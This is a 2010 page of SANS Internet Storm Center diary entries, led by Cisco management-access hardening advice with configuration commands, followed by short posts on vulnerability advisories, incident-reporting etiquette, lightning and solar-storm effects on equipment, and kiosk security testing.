| first, define the subnet or ip addresses of authorized administrative workstations | ip access-list standard ACL-ACCESS-CLASS permit host 192.168.72.10 permit 192.168.68.0 0.0.0.255 |
| next, apply the ACL to your access | line vty 0 15 access-class ACL-ACCESS-CLASS in |
Prevent Access in the First Place, Reloaded - Define a Management Network
Even with all the other controls we'll talk about, implementing a management network is a good move. It zones all infrastructure admin into one place, you can control access to this netowrk using VPN controls or a "jump box". The VPN approach is a neat one - it means that if you are an authorized admin, you can use an IPSEC or SSL VPN solution to get an IP that has access to admin your network from anywhere in the company. This is really handy for admins that are mobile within the company or have to provide support from home (or the cottage, the beach, or anywhere else they can find you).
Encrypt all Administrative Accesses
I still see LOTS of admin access over standard HTTP and Telnet. And there are LOTS of tools that will strip passwords out of this type of traffic - you can do this with CAIN if you want a GUI, but really even doing it with wireshark or tcpdump is pretty simple. Be sure to force SSH (Version 2 if you can, Version 1 can be decrypted), or HTTPS for administration of critical network infrastructure.
Even what you might consider non-critical infrastructure should see the same protections. I've done a pentest on a company that used telnet to administer their UPS gear (to monitor temperature and humidity as well as power characteristics and remote control of power etc). Unfortunately for them, they used their AD admin password to login to their UPS, which they accessed using plaintext HTTP and Telnet. Doubly unfortunate, as a standard procedure they logged in each morning to check logs etc.
Checking logs daily would normally be a really good thing if they had other controls in place (for instance, using HTTPS or SSH for administration), but since they were being pentested, I had their admin password within 10 minutes of starting the actual process !
On a cisco router or switch, the commands you need to set up SSH are:
| first, define a hostname and domain name | hostname yourdevicename ip domain-name yourcompany.com |
|
next, generate the key |
crypto key generate rsa general-keys modulus 1024 |
| next, force SSH version 2 and force SSH for access |
ip ssh version 2
|
If you allow web administrative access (that's a whole different discussion), forcing https on network instrastructure is generally even easier:
| disable plaintext HTTP | no ip http server |
|
enable SSL encrypted HTTPS |
ip http secure-server |
To go one better, I'd also suggest that you replace the self-signed certs that is used by default for HTTPS admin on most gear, using certs on SSH is also a really good mechanism. Without replacing the default certificates, tools like ettercap can still be used to mount a man-in-the-middle attack and recover passwords.
Back-end Authentication and Change Logging
After everything else is said and done, there's still way too much gear out there that has a single administrative account, or no account at all (only access passwords). This plays hob with managing change - since every config update is done using the single admin account, if a change goes bad everyone in your team can deny making that change. (Does your team have "Ida Know" as an honorary member?) If you don't take a stab at non-repudiation of changes, this WILL bite you eventually.
So, what to do? Should you define a userid for each and every user on all your infrastructure gear? Well, only as a last resort. Most network infrastructure has the capability of back-ending authentication and access controls using some external source. Popular back-ends are what you'd expect - RADIUS, TACACS, Kerberos, LDAP and Active Directory. I'd say pick one and go with it. I often go with RADIUS back-ended with AD (IAS, now NPS) because it's simple, easy to troubleshoot, and supported by almost everything. Mind you, it's also likely that if you go with RADIUS you are then susceptible to other attacks, but you can mitigate that by setting your RADIUS server up in a private vlan or by using other intelligent design decisions to implement security controls.
|
Basic definition of AAA, as well as the definition of the RADIUS server |
aaa new-model |
| this line forces radius authentication for login by default. If radius is down (ie - no response is received from the radius server, or the radius keepalive is missed), then local authentication still works. Note that on one hand this leaves you open to attacks that involve DOSing your RADIUS server. On the other hand, you still have access to your network gear if your RADIUS servers or domain controllers are offline. | aaa authentication login default group radius local |
| defining the source interface is important, since the ip of the device is normally hard-coded on the radius server | ip radius source-interface Vlan1 |
| on some gear you may also need to force authentication on individual lines: | line vty 0 4 login authentication radius line console 0 login authentication radius line aux 0 login authentication radius |
Don't forget to LOG ALL ACCESSES (this is built into RADIUS and TACACS) and LOG ALL CONFIG CHANGES (lots of tools will do this for you - syslog will log that a change occurred and who made it, CATTOOLS and RANCID (thanks to our reader "Bmac" for this correction) are 2 that come to mind for more complete change logging, I've also written shell scripts to do this. Feel free to suggest others that you use as a comment to this diary). In some cases, you may also want to log all commands as well (most gear will let you do this in syslog).
What does this give you? As changes occur, you are notified that a change happened, who made it, and what it was. You can then compare this to the CHANGE REQUEST FORM that you have in your CHANGE CONTROL SYSTEM, to be sure that:
- the change made was both requested and approved
- the change happened during the change window
- the person making the change was the one authorized to do it
if it was an unauthorized change, you have the culprit identified and can have, shall we say, a discussion that's appropriate to the situation.
Basic commands for simple logging and NTP time sync are, well, pretty simple (as with most examples in this diary, it can get more complicated)
| Basic Syslog logging is a one-liner | logging 192.168.5.7 |
| Similarly, setting a target host to get time from is also very simple | ntp server 192.168.5.6 |
I've phrased this discussion in the context of network infrastructure gear, but really many of these points extend to other datacenter infrastructure components as well. Replacing default certificates used for RDP to critical Windows servers is a good move, as is certificate updates for things like VMware vSphere (both vCenter servers and ESX Hosts). Using a Management network is an important part of designing a virtual infrastructure from any vendor, as well as bladecenters (for the same reasons). Management networks can also be used to protect things like RADIUS authentication, syslog, NTP and SNMP based network management, all of which are sent in cleartext. Back-end authentication to an enterprise directory (often AD) is a common solution for authentication, is useful as we discussed for managing and auditing change for both Linux and VMware servers, as well as for lots of other gear besides just routers and switches.
I'm hoping that you find these suggestions to be a helpful starting point. There's lots more that can be done in this area, please use the comment feature to let us know if you've found this useful, have your own stories in this area, or if I've missed (or messed up) anything in this diary.
=============== Rob VandenBrink, Metafore ===============
8 Comments
Adobe Acrobat Font Parsing Integer Overflow Vulnerability
Charlie Miller discovered a integer overflow error in CoolType.dll when parsing the maxCompositePoints field value in the Maximum Profile table of a TrueType font. PDFs containing specially crafted TrueType fonts can trigger this vulnerability.
Want more information? Check the following document from pages 51 to 58: http://securityevaluators.com/files/papers/CrashAnalysis.pdf
-- Manuel Humberto Santander Peláez | http://twitter.com/manuelsantander | http://manuel.santander.name | msantand at isc dot sans dot org
5 Comments
Multiple Cisco Advisories
Cisco Security Advisory: Multiple Vulnerabilities in Cisco ASA 5500 Series Adaptive Security Appliances, impact is DoS.
Advisory ID: cisco-sa-20100804-asa
http://www.cisco.com/warp/
Cisco Security Advisory: Multiple Vulnerabilities in Cisco Firewall Services Module, impact is DoS.
Advisory ID: cisco-sa-20100804-fwsm
http://www.cisco.com/warp/public/707/cisco-sa-20100804-fwsm.shtml
Cheers,
Adrien de Beaupré
Intru-shun.ca Inc.
0 Comments
Incident Reporting - Liston's "How-To" Guide
Considering reporting an incident?
Have you just received an incident report?
My, oh my... what are you to do?
Since I am unquestionably the arbiter of all that is good and right on the highways and byways we lovingly call the Internet, I put together a handy little guide to help you through these trying times. Just think of me as the "Miss Manners" of Incident Handling. Only I don't wear a dress...
Very often...
Anymore...
What *NOT* To Do When Reporting An Incident
- Cop a 'tude: Ok, I can certainly understand that you're feeling a little miffed 'bout the fact that someone took a whack at one of your machines, but really, in my experience, most (i.e. ~99%) of the time the responsible party is many steps removed from the people you'll be contacting-- so venting your spleen on the dude at the receiving end of your email or phone call is just bad form. Save that stuff for telemarketers. (Note: Yes, I understand that telemarketers are often good, wholesome, hardworking folks trying to make ends meet. I just don't care.) If you're all wound up and ready to take names and kick butt, then you're clearly an amateur at incident response. More than likely, that evil Eastern-block hacker with the slicked back hair and bad teeth that you're imagining kicking over your webserver is actually just an unpatched WinXP machine owned by someone's Great Aunt Margaret that got whacked by the latest version of SDBot. Keep the vent-plug locked down tight on your spleen... no one wants you gettin' Great Aunt Maggie all spleeny.
- Get All Litigious: This is a subgroup of #1. In this case, instead of questioning whether the 'leet hax0r's parents were married at the time of his/her conception, you whip out the big guns, 'splainin' that you'll rain down all manner o'lawsuits, IRS investigations, and Papal excommunication on the responsible party. Trust me, if the FBI was interested in investigating your incident, you wouldn't be writing about it in an email to abuse@. Doing this just makes you look silly. Stop it.
- Look Stupid: A good incident report tells a story: it tells exactly *what* happened and exactly *when* it happened. "Stop hacking me!" is not an incident report -- it's an exclamatory sentence that reeks of idiocy. Include IP addresses (and, if they resolve, machine names) in your report. Include port numbers. Include times (synchronized to something besides your best stab at clicking "Ok" while staring at Mickey's hands...). Include (or offer to provide) packet captures. You need to do the work so that the people on the receiving end of your report don't have to... or you'll be ignored. Notice: All of these things imply that *you* actually have a dang clue, have done your homework, and are monitoring your network at some sort of reasonable level. Wow. Who would have thought that you actually needed to know what you're talking about to report an incident?
- Plant Your Flag: The Internet sucks when it comes to attribution. WHOIS tells you little and is often wrong about what it *does* tell you, IP addresses rarely reverse resolve, abuse@ email often appears to black-hole, and most ISP support staff gave up caring when they realized that "I work in IT" isn't really the chick-magnet phrase they thought it would be. With those kinds of odds against you, you're not gonna win many of these... I know it's frustrating when you have someone dead-to-rights and they simply dismiss you, saying, "It's not us." Let it go. You've taken the time to try to warn someone about an incident, and sometimes, that's the very best you can do. Persistence isn't a virtue here, and if you cross the line and get abusive about an incident yourself, it can get you in really deep, really fast.
- Blame The Victim: Not everyone is as 'leet as you... nor are they as good looking, suave, sophisticated and debonair. (Very few of us are...) But, because you're also as intelligent as you are attractive, you know that you shouldn't look down on someone who got 0wned. It's bad karma, and as these things always happen, you'll undoubtedly be next. Offer help if the situation warrants it. Explain what they need to do if they seem clueless. But why am I telling you this? You're also kindhearted and generous to a fault. Aren't you?
- Give up: We've all been there-- you look at the stream of evil stuff constantly raining down on your network, and you despair. All I can say is "don't give up." You've reported incident after incident, and it appears to go nowhere. Trust me, I know. I run a honeypot system... I get attacked on purpose, and I've probably sent thousands of emails reporting incidents. It never fails: just when I get to the point where I'm feeling like I'm trying to sop up the ocean with a paper towel (and I'm ready to "throw in" said towel), someone will actually reply and say "thank you." They come in all kinds of ways: I had a guy call me back about an hour after I originally talked to him when he was... well... a bit rude. He explained that he was very suspicious when I initially called, but when he actually checked out what I had told him and found out that he *did* have an infected machine on his network, he just had to call back and say "thanks." Years ago, I actually got a very nice Harry and David gift basket from a company I contacted when they had a server compromised. While I wouldn't sit by the front door waiting for the UPS guy to bring you largess, trust me, someone out there does appreciate what you're doing.
What *NOT* To Do When Someone Reports An Incident
- Cop a 'tude: While I fully support you being skeptical/wary when someone calls you out of the blue to report an incident, "skeptical" and "rude" are two different things. If the person reporting an incident seems to be asking "intrusive" questions, feel free to say "I really don't feel comfortable answering that" and ask them politely to provide whatever information they can. If it's someone trying to scam you, well... you've been polite to a scammer... certainly not the end of the world. But if the incident turns out to be real, you're gonna feel really, REALLY bad if you were rude and demeaning to someone who was just trying to help you out. (And, if you don't feel bad, then you should seriously start looking around for your soul... 'cause it must've fallen out of you recently. Look over in the corner, behind the filing cabinet.)
- Get All Litigious: I once called up the "Superior Court" of an unnamed California county to report that their website had been whacked and was currently advertising both erectile dysfunction medications and "hot teens" (i.e. they had the sex and the drugs... all they needed was some rock n'roll...). After the normal shuffling back and forth to various people who assured me that this "issue" wasn't their responsibility, somehow I ended up being palmed off on some County attorney who proceeded to explain all of the legal hell he was going to rain down on me for "hacking" their website. My opinion of Mr. Lawyer wasn't improved by the fact that he was clearly in negative-clue territory in his understanding of how the Intertubes worked. I finally silenced him when he asked me "How could you possibly know that this existed on our site if you didn't do it?" by giving him a very simple string of text to type into the mythical oracle of all knowledge known as "Google." Don't even think of accusing someone who *contacts you* of being the bad guy. Doing this just makes you look silly. Stop it.
- Look Stupid: If I had a nickel for everyone who told me they couldn't be the source of an attack because they run a) a firewall or b) antivirus, I would have... well... a lot of nickels. (Probably not enough to buy me another nice Harry and David gift basket, but still... a lot of nickels.) Come on... antivirus? A firewall? Really? If you're in IT and you truly believe that the fact that you're running a firewall or AV has any bearing on whether one of your machines could be infected and attacking others on the 'Net, then I have a bridge for sale. Really. I do. It's very pretty. Trust me.
- Plant Your Flag: Liston's Law of 'Net Karma: If you're stupid enough that, without checking, you would actually tell someone that an attack couldn't possibly be sourcing from your network, then the attack *is* sourcing from your network. Don't get cocky, 'cause you never know. If someone tells you that you have an issue, ESPECIALLY if that someone provides you with detailed information, check it out -- do NOT just dismiss it. Look at it this way: if your network is reasonably well-monitored, its not going to take you *that* long to confirm or deny... if it does, well then, your network isn't as well-monitored as you thought, now is it? Someone out there in Internet-land took the time to tell you that they think your network may be spewing badness -- the very *least* you can do is to look at some logs.
- Play The Victim: You got 0wned. Something, somewhere went wrong. Man up (or "woman up," but that just sounds weird...) and take 0wnership of the 0wning. It happened. Learn a lesson, fix something, and move on. Yes, you are a victim, just don't act like one.
- Forget To Say "Thank You": What? When your momma 'splained about manners were you spending your time pickin' your nose? (If so, you should've picked a better one... have you seen that thing between your eyes? Eeeesh!) Someone just did something nice for you. You may not like the news, but they didn't write it; they just took the time to deliver it to you, and the least (the VERY least) you can do is acknowledge them for it. No one likes to learn that their network has been 0wned, but would you really rather NOT know? And for those of you in the "if-I-don't-acknowledge-it,-it-didn't-happen" camp, come on! (And yes, I know that this is actually POLICY in some organizations...) Remember: THEY KNOW! They told YOU! Do you really think that the mind on the other end of that email or phone call you received will fall prey to the Jedi mind game you THINK you're perpetrating by not responding? "Oh, I guess since they never replied, those 5000 SSH login attempts never really happened..." No! They're just sitting back and thinking that you're a pretty big jerk for not even acknowledging their effort to let you know 'bout the problems you have. Seriously folks, tell your corporate counsel to go play with their briefs and send out a "thank you"... you don't need to admit to anything: just say "thank you for telling about this issue, we're looking into it." A little common courtesy goes a long way, and for those of us in the trenches who actually take the time to let people know about these things, a "thank you" email is a lifeline. Harry and David gift baskets are nice too.
Tom Liston - Handler - SANS Internet Storm Center
Senior Security Analyst - InGuardians, Inc.
Director, InGuardians Labs
Chairman, SANS Virtualization and Cloud Computing Summit
Twitter: @tliston
My honeypot tweets: @netmenaces
10 Comments
Solar activity may cause problems this week
A comment to my earlier "lightning" diary pointed out that NOAA warned of a large solar eruption that happened on Sunday (August 1st). NOAA monitors "Space Weather" [1] in an effort to protect satellites. In this case, the effect may be large enough to cause some problems on the ground as well.
These events are not all that unusual, and in most cases there is little ground based damage if any. Long distance radio transmissions and satellite communications are usually affected first. Given our reliance on systems like GPS, an outage may have indirect ground based affects. Sensitive electronics may be affected and outdoor radiation levels may be higher then normal. Long distance power lines may also be affected by the associated changes in earths magnetic field as well as charged particles.
On the fun side: This may lead to more northern lights. Maybe check them out after dark for the next couple of days.
[1] http://www.swpc.noaa.gov/today.html
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
2 Comments
When Lightning Strikes
This weekend, I had a pretty bad lightning strike hit my house. The kind of where you see spark hitting the street in front of the house and your dog jumping in your lap lightning strike. Overall, lightning is a pretty common phenomenon around here. I live in Florida, which appears to be #1 in lightning strikes and casualties in the US [1] . For the 5+ years I live here, the power grid has actually been rather stable during lightning storms, but lately, I had a string of bad luck and would like to share some lessons learned:
So far, I had no damage to equipment completely protected by a UPS/surge protector. I use various types of UPSs, and all performed well so far. Some are rather old and have hardly any battery life left. But they do still work well enough for power spikes/dips as they show up during electrical storms.
The damage I had, in particular in the last storm, affected exclusively network equipment and networking interfaces. I assume that the surge entered the network. I lost two switches and the wired network interfaces in two PCs. Otherwise, the PCs work fine. So far I had not used any network surge protectors, but now started to use the surge protectors provided by the UPS. This appears to work fine, but in some cases, the network now works as "half duplex" and no longer in "duplex" mode. I looked into stand alone network surge protectors for some devices, and it turned out to be a bit hard to find one that supports gigabit ethernet. But they are available. The UPS network surge protection is only supposed to work up to 100 Base-T but synced fine at Gigabit (no duplex).
A thunderstorm a couple months ago, caused some "interesting" damage to my cable modem. I was only able to upload 1MByte in a single connection. This was very weird as it also applied to connections inside VPN tunnels, the cable modem shouldn't really "see" what was happening. But sure enough, swapping the modem fixed the problem. I added a surge protector for the cable line as well. One reason I had not done this before was that I had bad experience with surge protectors and cable modems in the past. But my new cable modem (like many others) provides a status screen and the signal-to-noise number did not suffer significantly after adding the surge protector. The surge protector replaced a simple straight through connector which may have caused a similar loss.
Couple other hints:
- do not plug surge protectors into a UPS. If the UPS runs on batteries it will usually generate a steep sine wave which may destroy surge protectors (in particular tricky to find power strips without surge protector)
- do not plug a UPS into a UPS (same reason as above)
- lightning damage can be subtle. None of my equipment has any visible damage
- proper grounding of all lines entering the house is important (around here, I find that utility companies are pretty good about that)
- once the power is out, turn off the main fuse to the house. But be aware the main fuse can be hard to "flip". Depending on the nature of the outage you may have some surges and unstable power until the damage is repaired (if you want to know when power comes back, just flip all the individual fuses other then one or two that only power lights)
If you consider a backup generator: I looked at many options, but haven't been able to justify one so far. This last outage was 10 hrs long and was by far the longest I have seen. My backup plan is a well charged laptop and a 3G data card to keep me connected. If you consider backup power for a server room, don't forget the AC! For the generators I looked at, the cost to install was almost as much if not more then the cost of the generator. If you do use a portable generator to power individual devices, make sure you do NOT plug the generator into your house wiring before disconnecting the main fuse.
As a quick summary: Surge protectors work. They will probably not save your equipment if the lightning storm rips the electrical wiring out of your walls, but they can help against some pretty nasty strikes. Unplugging your equipment (and WiFi :) ) is better, but not always feasible.
[1] http://www.srh.noaa.gov/mlb/?n=lightning_stats
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
11 Comments
Securing Windows Internet Kiosk
There are many companies that are using windows kiosk to provide people an alternate way to provide automated customer service. These kiosk are even developed sometimes by the same company.
How to tell if they provide enough security level? When I have had to answer that question, I have found useful iKAT, which is a tool to test how secure is a Kiosk by telling if it can spawn a shell or other programs, crash the browser, navigate to forbidden sites, among many other interesting plugins. You can also find iKAT for Linux.
Please note that the link has some advertising banners which may be deemed not suitable for working envrionments.
-- Manuel Humberto Santander Peláez | http://twitter.com/manuelsantander | http://manuel.santander.name | msantand at isc dot sans dot org
2 Comments
Microsoft Out-of-Band bulletin addresses LNK/Shortcut vulnerability
As announced on Friday, Microsoft released an out-of-band bulletin to address the recent Shortcut/LNK exploits. As confirmed in Microsoft's announcement, various malware is now attempting to exploit this vulnerability. The vulnerability is rather easy to exploit in particular given the tools available to craft necessary shortcuts.
Clients are the main target but servers are as vulnerable and should be patched as soon as possible. Please report any issues you have with the patch !
| # | Affected | Contra Indications | Known Exploits | Microsoft rating | ISC rating(*) | |
|---|---|---|---|---|---|---|
| clients | servers | |||||
| MS10-046 | Vulnerability in Windows Shell (LNK/Shortcut) | |||||
| Windows Shell CVE-2010-2568 |
KB 2286198 | actively exploited. | Severity:Critical Exploitability: 1 |
PATCH NOW! | PATCH NOW! | |
-----
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
15 Comments
Evation because IPS fails to validate TCP checksums?
Guess what: it is possible!. Judy Novak posted an excellent article demonstrating it. Read it at http://www.packetstan.com/2010/07/potential-evasion-where-ips-fails-to.html
-- Manuel Humberto Santander Peláez | http://twitter.com/manuelsantander | http://manuel.santander.name | msantand at isc dot sans dot org
0 Comments


3 Comments